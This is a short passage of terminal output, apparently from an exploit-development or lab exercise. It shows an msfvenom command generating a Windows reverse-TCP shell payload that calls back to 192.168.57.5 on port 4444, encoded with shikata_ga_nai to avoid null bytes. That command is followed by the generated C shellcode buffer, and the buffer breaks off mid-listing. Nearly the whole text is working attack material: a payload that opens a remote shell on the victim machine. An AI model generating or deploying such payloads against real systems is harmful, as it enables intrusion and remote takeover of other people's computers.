 └─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.57.5 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xc0\xbf\x0e\xce\x25\xe4\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x83\xc2\x04\x31\x7a\x13\x03\x74\xdd\xc7\x11\x74"
"\x09\x85\xda\x84\xca\xea\x53\x61\xfb\x2a\x07\xe2\xac\x9a"
"\x43\xa6\x40\x50\x01\x52\xd2\x14\x8e\x55\x53\x92\xe8\x58"
"\x64\x8f\xc9\xfb\xe6\xd2\x1d\xdb\xd7\x1c\x50\x1a\x1f\x40"
"\x99\x4e\xc8\x0e\x0c\x7e\x7d\x5a\x8d\xf5\xcd\x4a\x95\xea"
"\x86\x6d\xb4\xbd\x9d\x37\x16\x3c\x71\x4c\x1f\x26\x96\x69"
"\xe9\xdd\x6c\x05\xe8\x37\xbd\xe6\x47\x76\x71\x15\x99\xbf"
"\xb6\xc6\xec\xc9\xc4\x7b\xf7\x0e\xb6\xa7\x72\x94\x10\x23"
"\x24\x70\xa0\xe0\xb3\xf3\xae\x4d\xb7\x5b\xb3\x50\x14\xd0"
"\xcf\xd9\x9b\x36\x46\x99\xbf\x92\x02\x79\xa1\x83\xee\x2c"
"\xde\xd3\x50\x90\x7a\x98\x7d\xc5\xf6\xc3\xe9\x2a\x3b\xfb"
"\xe9\x24\x4c\x88\xdb\xeb\xe6\x06\x50\x63\x21\xd1\x97\x5e"
"\x95\x4d\x66\x61\xe6\x44\xad\x35\xb6\xfe\x04\x36\x5d\xfe"
"\xa9\xe3\xf2\xae\x05\x5c\xb3\x1e\xe6\x0c\x5b\x74\xe9\x73"
"\x7b\x77\x23\x1c\x16\x82\xa4\xe3\x4f\xb5\x31\x8c\x8d\xc5"
"\x28\x10\x1b\x23\x20\xb8\x4d\xfc\xdd\x21\xd4\x76\x7f\xad"
"\xc2\xf3\xbf\x25\xe1\x04\x71\xce\x8c\x16\xe6\x3e\xdb\x44"